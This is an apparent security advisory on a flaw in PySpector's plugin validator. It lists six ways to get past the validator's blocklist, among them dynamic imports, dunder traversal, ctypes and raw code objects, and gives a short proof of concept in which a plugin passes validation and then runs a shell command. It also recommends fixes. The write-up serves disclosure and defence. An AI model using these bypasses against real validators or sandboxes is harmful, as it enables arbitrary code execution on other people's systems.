PySpector’s plugin security validator fails to block arbitrary code execution. Attackers supplying malicious plugins can run OS commands inside the PySpector process. The tool uses AST-based static analysis with a blocklist of forbidden functions like eval, exec, and os.system. But this list misses common Python features, letting attackers bypass checks easily.
This vulnerability affects all PySpector versions with the plugin system. Users enable plugins via the --trust flag after validation passes. A tricked validator installs and runs evil code with PySpector’s full privileges—no sandboxing, no restrictions.
How the Bypass Works

The validator scans plugin code for a hardcoded set of fatal_calls, like subprocess.Popen. It flags direct uses but ignores indirect paths. Here are key gaps:
1. importlib.import_module sits outside the blocklist. Load os or subprocess dynamically: no detection.
2. Dunder attributes like __class__.__mro__ traverse Python’s class hierarchy to grab built-ins without naming them.
3. ctypes calls native libs, including system, unchecked.
4. __builtins__ dictionary dumps all built-ins, dodging name checks.
5. types.CodeType builds and executes code objects raw.
6. Alias handling only catches simple import X as Y. Transitive or aliased imports slip through.
Blocklists like this crumble under Python’s flexibility. Static analysis can’t catch runtime tricks without full emulation, which PySpector skips.
Proof of Concept
This code crafts a plugin that imports os via importlib, runs id > /tmp/pwned, and validates clean:
import textwrap, tempfile, os
evil_plugin = textwrap.dedent("""
import importlib
mod = importlib.import_module('os')
mod.system('id > /tmp/pwned')
""")
with tempfile.NamedTemporaryFile(suffix=".py", mode="w", delete=False) as f:
f.write(evil_plugin)
plugin_path = f.name
from pyspector.plugin_system import PluginSecurity
result = PluginSecurity.validate_plugin_code(plugin_path)
print("Validation passed:", result)
exec(compile(open(plugin_path).read(), plugin_path, "exec"))
print("Command output:", open("/tmp/pwned").read())
os.unlink(plugin_path)
Output: Validation passes, then dumps user ID to /tmp/pwned. Trivial, uses stdlib only.
Impact and Fixes
Anyone feeding plugins to PySpector—users, automated pipelines, or tainted repos—gains shell access at PySpector’s privilege level. If PySpector scans malware or runs root, attackers pivot to the host. The check creates a false sense of safety; disable plugins or trust nothing until patched.
Why this matters: Plugin systems promise extensibility but invite supply-chain risks. PySpector targets security tasks, yet its validator assumes static checks suffice. They don’t—Python’s dynamic nature demands runtime isolation like subprocess with limits, seccomp, or containers.
Vendors: Ditch blocklists for whitelists or taint tracking. Users: Audit plugins manually, run PySpector in VMs. No CVSS yet, but expect high severity (CVSS 8+ for local priv esc). Check PySpector’s repo for patches; all versions vulnerable per advisory.
Bottom line: Don’t trust static analysis alone for untrusted code. This exposes how brittle “security by blocklist” remains in 2023.